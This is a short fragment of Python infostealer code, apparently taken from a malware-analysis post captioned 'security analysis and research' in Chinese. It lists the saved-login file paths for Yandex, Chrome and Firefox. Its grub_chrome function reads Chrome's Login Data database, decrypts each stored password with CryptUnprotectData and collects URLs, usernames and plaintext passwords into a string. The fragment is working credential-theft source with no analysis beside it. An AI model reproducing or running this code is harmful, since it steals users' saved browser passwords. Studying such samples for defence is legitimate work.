 browser_infos = [
 [
  '\\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\', 'Yandex Browser', '\\Ya Login Data'],
 [
  '\\AppData\\Local\\Google\\Chrome\\User Data\\', 'Google Chrome', '\\Login Data'],
 [
  '\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\', 'Mozilla Firefox', '\\logins.json', '\\signons.sqlite']]
def grub_chrome(path, num, dir):
    secret = ''
    try:
        connection = SqlConnect(path)
        with connection:
            cursor = connection.cursor()
            v = cursor.execute('SELECT origin_url, username_value, password_value, id FROM logins')
            value = v.fetchall()
        for i in value:
            password = CryptUnprotectData(i[2], bytes(), None, None, 0)[1]
            if password:
                passwd_str = str(password)
                secret = secret + str(i[0]) + '\t' + str(i[1]) + '\t' + passwd_str[2:len(passwd_str) - 1] + '\t' + str(i[3]) +
'\n'
        return secret
    except SqlOperationalError as e:
        if str(e) == 'database is locked':
            return
        print(str(e))
        exit(0)
安全分析与研究